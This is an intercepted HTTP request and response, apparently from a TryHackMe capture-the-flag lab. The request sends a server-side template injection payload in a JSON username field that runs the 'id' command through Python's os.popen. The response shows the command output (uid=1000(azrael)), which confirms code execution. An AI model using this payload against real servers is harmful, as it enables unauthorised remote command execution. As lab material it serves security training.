 Request
Pretty Raw Hex
\n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Content-Type: application/json
9 Cookie: jwt=
10 Content-Length: 106
11
12
13 {
14 "username":"{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}"
15 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Jun 2025 15:42:35 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag:
7 Vary: Accept-Encoding
8 Content-Length: 333
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
Greeting
</title>
18 </head>
19 <body>
20 <h1>
Sorry, uid=1000(azrael) gid=1000(azrael) groups=1000(azrael)
21 , our chatbot server is currently under development.
</h1>
22 </body>
23 </html>